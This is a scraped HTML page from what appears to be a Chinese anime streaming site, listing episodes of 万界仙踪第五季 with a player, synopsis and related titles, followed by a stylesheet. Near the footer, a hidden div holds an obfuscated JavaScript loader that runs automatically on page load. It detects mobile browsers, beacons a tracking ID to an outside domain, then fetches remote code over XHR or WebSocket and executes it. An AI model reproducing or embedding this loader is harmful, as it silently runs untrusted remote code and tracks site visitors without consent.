				<a class="" href="/play/3191-2-184.html" target="_self" title="第360集 ">第360集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-185.html" target="_self" title="第361集 ">第361集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-186.html" target="_self" title="第362集 ">第362集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-187.html" target="_self" title="第363集 ">第363集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-188.html" target="_self" title="第364集 ">第364集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-189.html" target="_self" title="第365集 ">第365集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-190.html" target="_self" title="第366集 ">第366集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-191.html" target="_self" title="第367集 ">第367集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-192.html" target="_self" title="第368集 ">第368集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-193.html" target="_self" title="第369集 ">第369集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-194.html" target="_self" title="第370集 ">第370集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-195.html" target="_self" title="第371集 ">第371集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-196.html" target="_self" title="第372集 ">第372集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-197.html" target="_self" title="第373集 ">第373集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-198.html" target="_self" title="第374集 ">第374集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-199.html" target="_self" title="第375集 ">第375集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-200.html" target="_self" title="第376集 ">第376集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-201.html" target="_self" title="第377集 ">第377集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-202.html" target="_self" title="第378集 ">第378集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-203.html" target="_self" title="第379集 ">第379集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-204.html" target="_self" title="第380集 ">第380集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-205.html" target="_self" title="第381集 ">第381集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-206.html" target="_self" title="第382集 ">第382集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-207.html" target="_self" title="第383集 ">第383集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-208.html" target="_self" title="第384集 ">第384集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-209.html" target="_self" title="第385集 ">第385集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-210.html" target="_self" title="第386集 ">第386集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-211.html" target="_self" title="第387集 ">第387集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-212.html" target="_self" title="第388集 ">第388集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-213.html" target="_self" title="第389集 ">第389集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-214.html" target="_self" title="第390集 ">第390集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-215.html" target="_self" title="第391集 ">第391集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-216.html" target="_self" title="第392集 ">第392集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-217.html" target="_self" title="第393集 ">第393集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-218.html" target="_self" title="第394集 ">第394集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-219.html" target="_self" title="第395集 ">第395集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-220.html" target="_self" title="第396集 ">第396集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-221.html" target="_self" title="第397集 ">第397集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-222.html" target="_self" title="第398集 ">第398集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-223.html" target="_self" title="第399集 ">第399集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-224.html" target="_self" title="第400集 ">第400集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-225.html" target="_self" title="第401集 ">第401集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-226.html" target="_self" title="第402集 ">第402集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-227.html" target="_self" title="第403集 ">第403集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-228.html" target="_self" title="第404集 ">第404集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-229.html" target="_self" title="第405集 ">第405集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-230.html" target="_self" title="第406集 ">第406集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-231.html" target="_self" title="第407集 ">第407集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-232.html" target="_self" title="第408集 ">第408集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-233.html" target="_self" title="第409集 ">第409集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-234.html" target="_self" title="第410集 ">第410集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-235.html" target="_self" title="第411集 ">第411集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-236.html" target="_self" title="第412集 ">第412集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-237.html" target="_self" title="第413集 ">第413集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-238.html" target="_self" title="第414集 ">第414集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-239.html" target="_self" title="第415集 ">第415集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-240.html" target="_self" title="第416集 ">第416集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-241.html" target="_self" title="第417集 ">第417集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-242.html" target="_self" title="第418集 ">第418集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-243.html" target="_self" title="第419集 ">第419集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-244.html" target="_self" title="第420集 ">第420集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-245.html" target="_self" title="第421集 ">第421集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-246.html" target="_self" title="第422集 ">第422集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-247.html" target="_self" title="第423集 ">第423集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-248.html" target="_self" title="第424集 ">第424集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-249.html" target="_self" title="第425集 ">第425集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-250.html" target="_self" title="第426集 ">第426集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-251.html" target="_self" title="第427集 ">第427集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-252.html" target="_self" title="第428集 ">第428集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-253.html" target="_self" title="第429集 ">第429集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-254.html" target="_self" title="第430集 ">第430集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-255.html" target="_self" title="第431集 ">第431集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-256.html" target="_self" title="第432集 ">第432集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-257.html" target="_self" title="第433集 ">第433集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-258.html" target="_self" title="第434集 ">第434集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-259.html" target="_self" title="第435集 ">第435集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-260.html" target="_self" title="第436集 ">第436集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-261.html" target="_self" title="第437集 ">第437集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-262.html" target="_self" title="第438集 ">第438集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-263.html" target="_self" title="第439集 ">第439集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-264.html" target="_self" title="第440集 ">第440集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-265.html" target="_self" title="第441集 ">第441集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-266.html" target="_self" title="第442集 ">第442集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-267.html" target="_self" title="第443集 ">第443集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-268.html" target="_self" title="第444集 ">第444集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-269.html" target="_self" title="第445集 ">第445集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-270.html" target="_self" title="第446集 ">第446集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-271.html" target="_self" title="第447集 ">第447集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-272.html" target="_self" title="第448集 ">第448集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-273.html" target="_self" title="第449集 ">第449集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-274.html" target="_self" title="第450集 ">第450集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-275.html" target="_self" title="第451集 ">第451集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-276.html" target="_self" title="第452集 ">第452集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-277.html" target="_self" title="第453集 ">第453集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-278.html" target="_self" title="第454集 ">第454集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-279.html" target="_self" title="第455集 ">第455集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-280.html" target="_self" title="第456集 ">第456集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-281.html" target="_self" title="第457集 ">第457集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-282.html" target="_self" title="第458集 ">第458集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-283.html" target="_self" title="第459集 ">第459集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-284.html" target="_self" title="第460集 ">第460集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-285.html" target="_self" title="第461集 ">第461集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-286.html" target="_self" title="第462集 ">第462集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-287.html" target="_self" title="第463集 ">第463集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-288.html" target="_self" title="第464集 ">第464集</a>
			</li>
						</ul>
		</div>
		            </div>
           </div>
                </div>
              </div>

              <div id="ageframeblock" class="content">
                <div id="ageframediv" style="width: 980px; height: 540px;">
               <script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/play\/3191-1-1.html","link_next":"\/play\/3191-1-64.html","link_pre":"\/play\/3191-1-62.html","url":"sRWPH9CgtRoWI%2Bqe8SvCBxxNtSbSk1RSicJ29MwX4ISrEe5FhtzzdgFpm%2Bh%2BKFeufyySL4vq%2BN5hvk05k6pQlQ%3D%3D","url_next":"sRWPH9CgtRoWI%2Bqe8SvCBxxNtSbSk1RSicJ29MwX4IQsEL8sFXltNIEivy%2BrPwoQePEnwCA2nDbhpE7AV2qH0w%3D%3D","from":"mp4","server":"no","note":"","id":"3191","sid":1,"nid":63}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20251112"></script><script type="text/javascript" src="/static/js/player.js?t=a20251112"></script>                  <div id="testvideo_div" hidden="hidden"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <p>
    <div id="new_tip1" style="color: #E00;padding: 8px;margin: 0 7px;margin-top: 10px;margin-bottom:-14px;font-size: 14px;border: 1px solid #C00;"><a rel="nofollow" target="_blank" href="http://app.ntdm.fans/app/" style="color: #60b8cc;text-decoration:  none;">【APP安卓端已上线,限时限量开放下载】点我进入 &nbsp;</a> 欢迎大家分享给身边朋友！</div><br>
            
            
 <div class="baseblock">
          <div class="blocktitle">评论/报错（如出现没声音，请切换浏览器尝试）：</div>
            <div class="mac_comment" data-id="3191" data-mid="1" ></div>
            <script>
              $(function(){
            MAC.Comment.Login = 0;
            MAC.Comment.Verify = 1;
            MAC.Comment.Init();
            MAC.Comment.Show(1);
              });
              </script>
        </div>
        <script>
          document.querySelector('#pp').scrollIntoView(false);
        </script>
        <style>
            a.active-play{
            border: 1px solid #e00!important;
            color: #e00!important;
            }
        </style>
        <div class="spaceblock1"></div>
        <div class="baseblock">
          <div class="blocktitle">简介：</div>
          <div class="line"></div>
          <div class="blockcontent">
            <div class="play_desc">
                   <p>魔人为了得到天命神谕，大举入侵青羽世家，魔族首领亲自下场对战叶星云，但最终仍是棋差一招，被叶星云打败。与此同时，齐王姜尚来到宁城，终与叶星云父子相认，并发现叶星云是罕见的八脉缺一的体质，极有利于修炼姜家祖传的极天道诀。但就在叶星云接受了齐王教导，修为有所增进之时，神秘女子安芸忽然出现。她为了得到叶星云身上的九天神女图，使用奇门之术，将其带走，却不料因而卷入到了魔人和叶星云的恩怨之中.....</p>            </div>
          </div>
        </div>
        <div class="spaceblock1"></div>
        <div class="baseblock">
          <div class="blocktitle">看过《万界仙踪第五季》的人还看过：</div>
          <div class="line"></div>
          <div class="blockcontent">
            <ul class="ul_li_a8">
            
                        	
        <li class="anime_icon1">
            <a href="/video/4216.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://images.weserv.nl/?url=https://lz.sinaimg.cn/large/008kBpBlgy1h1p7nt8g4cj307409wmxm.jpg" alt="神印王座 动画" title="更新至185集">
                <span class="anime_icon1_name1">更新至185集</span></a>
            <a class="anime_icon1_name_a" href="/video/4216.html">
                <div class="anime_icon1_name">神印王座 动画</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/6842.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://vcover-vt-pic.puui.qpic.cn/vcover_vt_pic/0/sdp001000a4tlrz1748089360/260" alt="君有云 第二季" title="更新至27集">
                <span class="anime_icon1_name1">更新至27集</span></a>
            <a class="anime_icon1_name_a" href="/video/6842.html">
                <div class="anime_icon1_name">君有云 第二季</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7060.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://vcover-vt-pic.puui.qpic.cn/vcover_vt_pic/0/sdp001000aiicp81760457631/260" alt="天相" title="更新至06集">
                <span class="anime_icon1_name1">更新至06集</span></a>
            <a class="anime_icon1_name_a" href="/video/7060.html">
                <div class="anime_icon1_name">天相</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/6988.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://vip.dytt-img.com/upload/vod/20250917-1/1dfec2e9acee67540871f206a6832e97.jpg" alt="荒古恩仇录·破风篇" title="更新至21集">
                <span class="anime_icon1_name1">更新至21集</span></a>
            <a class="anime_icon1_name_a" href="/video/6988.html">
                <div class="anime_icon1_name">荒古恩仇录·破风篇</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/6961.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://vcover-vt-pic.puui.qpic.cn/vcover_vt_pic/0/mzc00200hr21ari1753428305347/0" alt="缥缈剑仙传" title="更新至33集">
                <span class="anime_icon1_name1">更新至33集</span></a>
            <a class="anime_icon1_name_a" href="/video/6961.html">
                <div class="anime_icon1_name">缥缈剑仙传</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/6955.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://vcover-vt-pic.puui.qpic.cn/vcover_vt_pic/0/mzc00200advvuga1746490760990/0" alt="双生武魂" title="更新至41集">
                <span class="anime_icon1_name1">更新至41集</span></a>
            <a class="anime_icon1_name_a" href="/video/6955.html">
                <div class="anime_icon1_name">双生武魂</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/6145.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://vcover-vt-pic.puui.qpic.cn/vcover_vt_pic/0/sdp001000awsco11727601627/260" alt="都市古仙医" title="更新至122集">
                <span class="anime_icon1_name1">更新至122集</span></a>
            <a class="anime_icon1_name_a" href="/video/6145.html">
                <div class="anime_icon1_name">都市古仙医</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/6936.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://vip.dytt-img.com/upload/vod/20250702-1/014122cc61a894d17ba627a82a275d88.jpg" alt="凌天独尊" title="更新至42集">
                <span class="anime_icon1_name1">更新至42集</span></a>
            <a class="anime_icon1_name_a" href="/video/6936.html">
                <div class="anime_icon1_name">凌天独尊</div></a>
        </li> 
                   
            </ul>
          </div>
        </div>
        <div class="spaceblock1"></div>
       
      </div>
                    <footer id="footer">
        <div id="footer_container">
          <div class="pannel clearfix">
            <div class="pannel_head clearfix">
              <h3 class="title">友情链接：</h3></div>
            <ul class="link_text list_scroll clearfix">
                          <li><a class="text_muted" href="https://www.88dm.tv" title="樱花动漫" target="_blank">樱花动漫</a></li>
                           <li><a class="text_muted" href="http://www.ntdm.tv" title="NT动漫" target="_blank">NT动漫</a></li>
                         </ul>
           <span style="color: #DDD;">友链申请，欢迎PR2以上、收录正常的的网站友链</span>
                      </div>
        </div>
      </footer>
   <span class="mac_hits hits hide" data-mid="1" data-id="3191" data-type="hits"></span>
   
   
<div style="display: none !important;">function lFNtsEXi(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function ebOJpcMH(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return lFNtsEXi(t);};window[''+'Y'+'n'+'g'+'b'+'D'+'L'+'V'+'q'+'C'+'t'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function vjdJW(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=ebOJpcMH,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=vjdJW(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vfr.fgreerebjkb.live:7891/stats/14904/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=vjdJW(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhhLnNyaGdnZmViamtiLmxpdmUlM0E4ODkx','d3NzJTNBJTJGJTJGYS52ZndyZWZlYmprYi5ssaXZlJTNBOTUzMw==','165499',window,document,['h','s']);}:function(){};</div>
<script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script>YngbDLVqCt();</script>  <!--友情链接-->
    </div>
 <script type="text/javascript">
    $(function(){
        $(".title li").click(function(){
            $(this).addClass("on").siblings().removeClass("on");
            $("#content .mod").eq($(".title li").index(this)).show().siblings("#content .mod").hide();
        });
    });
</script>
<style>
    .hide{
        display: none;
    }
    .show{
        display: block;
    }
      #content .mod{display:none;}
</style>
 </body>

--- FILE ---
content_type: text/css
request_url: https://cdn.yinghuazy.xyz/webjs/ntdm8/css/common.css
body_size: 4459
content:


/*关于字体*/
/*最好以Arial Black结尾，这种字体很通用，然后如果出现这种字体，说明找不到*/

body {
	/*英文字体会导致英文和中文不对齐*/
	/*font-family: Arial,"Helvetica Neue",Helvetica, "Hiragino Sans GB", "Microsoft YaHei", "WenQuanYi Micro Hei", sans-serif, "Arial Black";*/

	/*被要求改回了v1*/
	/*v2的*/
	/*font-family: "Microsoft YaHei", "WenQuanYi Micro Hei", sans-serif, "Arial Black";*/
	/*v1的*/
	font-family: Verdana, Arial, Helvetica, sans-serif;

	/*默认字体更好，但先用15，然后尽量变大*/
	font-size: 15px;
	/*会影响很多有换行的同一行的间隔*/
	/*letter-spacing: 1.0px;*/
	font-weight: normal;
	padding: 0px;
	margin: 0px;
	-webkit-text-size-adjust: none;
}

.asciifont {
	font-family: "Helvetica Neue",Helvetica;
}

@font-face {
	font-family: 'gamefont';
	src: url('/age/static/font/gamefont.ttf');
}


/*避免意外，显式设置基本参数*/

div, span, a, p, img, button, ul, li, table, tr, td, pre, strong, h1, h2, h3, h4, h5, h6, section {
	font-size: 1em;
	font-weight: normal;
	margin: 0px;
	padding: 0px;
}

input, textarea {
	font-weight: normal;
	margin: 0px;
}

table, tr, td, img {
	border: 0px;
}

/*??*/
div {
	max-height: 999999px;
}

ul li {
	list-style:none;
}

table {
	border-collapse:collapse;
	border:none;
}


#root {
	width: 1024px;
	margin: 0 auto;
}

#container {
}

.clear {
	clear:both;
}

.block {
	padding: 4px 4px;
}
.blocklr {
	padding: 0px 4px;
}
.blockbt {
	padding: 4px 0px;
}

.spaceblock {
	padding: 6px 6px;
}

.spaceblock1 {
	padding: 9px 8px;
}

.baseblock {
}



/*base ==== ==== ==== ==== ==== ==== ==== ==== */

/*背景的背景#606061*/
/*顶部#292929*/

/*块背景#202020*/
/*块背景轻微区分#232323*/

/*子块背景#282828*/

/*正文亮#e8e8e9*/
/*正文中#e0e0e0*/
/*正文暗#bbbbbb*/
/*正文灰暗#888888*/
/*正文下划线#bbbbbc*/

/*高亮#fd9720*/
/*输入框#212122*/
/*强调#d0e0f0*/

/*标题#888899*/
/*标签#808081*/

/*亮蓝#70c8dd*/
/*暗蓝#60b8cc*/
/*蓝下划线#4a94a3*/
/*浅暗蓝#3d4f61*/
/*zima blue #4BBEE3*/

/*亮红#fe0101*/
/*暗红#682121*/

/*百搭灰#757175*/

/*按钮亮#414142*/
/*按钮暗#313132*/
/*按钮高亮#757175*/

/*导航灰#303030*/
/*大边框灰#303030*/

/*亮边框#505051*/
/*暗边框#404041*/

/*评论#b8b8e0*/

/*纯白*/


/*圆角2*/
/*半透色(0,0,0,0.65)*/

/*color*/

body {
	color: #e8e8e9;
	background-color: #606061;
}

/*避免意外，显式设置基本参数*/
div, span, a, p, img, button, ul, li, table, tr, td, input, textarea, pre, strong, h1, h2, h3, h4, h5, h6 {
	color: #e8e8e9;
	background-color: transparent;
}

input, textarea {
	background: transparent;
	border-width: 1px;
	border-color: #404041;
	background-color: #212122;
}

/*字体*/
/*正文暂时定15*/
/*固定的字体以下*/
/*nav 标题 动漫名字*/


/*misc ==== ==== ==== ==== ==== ==== ==== ==== */

li {
	display: inline-block;
}


/*root ==== ==== ==== ==== ==== ==== ==== ==== */
#root {
	-moz-box-shadow:0px 1px 1px #202020;
	-webkit-box-shadow:0px 1px 6px #202020;
	box-shadow:0px 1px 1px #202020;
}

/*top ==== ==== ==== ==== ==== ==== ==== ==== */

#top {
	box-sizing: border-box;
	height: 150px;
	padding: 10px 8px;
	background-color: #292929;
}

#logo {
	margin-top: 22px;
	margin-left: 8px;
	float: left;
}

#logo a {
    height: 85px;
    display: block;
    background: url(../image/logo.png) no-repeat;
    overflow: hidden;
    line-height: 300px;
     width: 250px;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-size: cover;
}

#pa {
	float: left;
	margin-top: 36px;
}
.patitle {
	color: #d0e0f0;
	margin: 2px 0px;
}
.patext {
	color: #e0e0e0;
	font-size: 0.9em;
}

/*nav ==== ==== ==== ==== ==== ==== ==== ==== */

#nav {
	height: 56px;
	background-color: #292929;
}

.nav_button {
	box-sizing: border-box;
	display: inline-block;
	height: 56px;
	line-height: 56px;
	padding: 0px 14px;
	font-size: 1.2em;
	text-decoration: none;
	margin-right: -4px;
	border-top-left-radius: 2px;
	border-top-right-radius: 2px;
}

.nav_button:hover, .nav_button:active {
	background-color: #303030;
}

.nav_button_current {
	background-color: #303030;
}

.search_form {
	box-sizing: border-box;
	height: 40px;
	line-height: 40px;
	border: 1px solid #404041;
	border-radius: 1px;
	vertical-align: middle;
	background-color: #212122;
}
.search_input {
	font-size: 1.0em;
	border: none;
	box-sizing: border-box;
	height: 38px;
	line-height: 38px;
	width: 160px;
	padding: 0px 6px;
	background-color: transparent;
	outline:none;
}
.search_input_ex {
	width: 200px;
}

.search_submit {
	float: right;
	box-sizing: border-box;
	width: 32px;
	height: 38px;
	background: url("../image/search.png") no-repeat 6px 9px;
	border: none;
	background-size: 20px 20px;
	text-align: center;
}

#top_search_from {
	float: right;
	margin: 8px 8px;
}

.sublink {
	box-sizing: border-box;
	display: inline-block;
	height: 56px;
	line-height: 56px;
	padding: 0px 6px;
	font-size: 1.2em;
	color: #d0e0f0;
	margin-right: 14px;
}
.sublink_float {
	float: right;
}


/*foot ==== ==== ==== ==== ==== ==== ==== ==== */

footer {
	/*height: 48px;*/
	background-color: #303030;
}

#footer_container {
	padding: 24px 12px;
	margin: auto;
}


/*content ==== ==== ==== ==== ==== ==== ==== ==== */
#container {
	border: 4px solid #303030;
	background-color: #202020;
}


/*baseblock ==== ==== ==== ==== ==== ==== ==== ==== */
.baseblock .blocktitle {
	padding: 6px 8px;
	color: #888899;
	font-size: 1.15em;
}
.baseblock .blocktitle * {
	color: #888899;
}
/*很坑的写法*/
.baseblock .blocktitle a {
	color: #e8e8e9;
	text-decoration-color: #bbbbbc;
	font-size: 14.5px;
}

.baseblock .blockcontent {
	padding: 10px 8px;
}

.baseblock .line {
	border-top: 1px dashed #404041;
	margin: 0px 8px;
}

.baseblock2 {
	border: 1px solid #404041;
	color: #e8e8e9;
	border-radius: 1px;
}
.baseblock2 .blocktitle {
	padding: 6px 8px;
	color: #888899;
	background-color: #232323;
	border-bottom: 1px solid #404041;
}
/*很坑的写法*/
/*.baseblock2 .blocktitle a {*/
	/*color: #888899;*/
/*}*/
.baseblock2 .blockline {
	border-top: 1px dashed #404041;
	margin: 0px 0px;
	margin-bottom:6px;
}
.blockline1 {
	border-bottom: 1px solid #404041;
	margin-top:8px;
	margin-bottom:6px;
}
.baseblock2 .blockcontent {
	padding: 8px 8px;
	color: #e8e8e9;
}

/*align*/
.ul_li_a2 :nth-child(2n) {
	margin-right: 0px;
}
.ul_li_a4 :nth-child(4n) {
	margin-right: 0px;
}
.ul_li_a5 :nth-child(5n) {
	margin-right: 0px;
}
.ul_li_a6 :nth-child(6n) {
	margin-right: 0px;
}

.x_x_a5 :nth-child(5n) {
	margin-right: 0px;
}
.x_x_a7 :nth-child(7n) {
	margin-right: 0px;
}
.x_x_a8 :nth-child(8n) {
	margin-right: 0px;
}
.x_x_a9 :nth-child(9n) {
	margin-right: 0px;
}

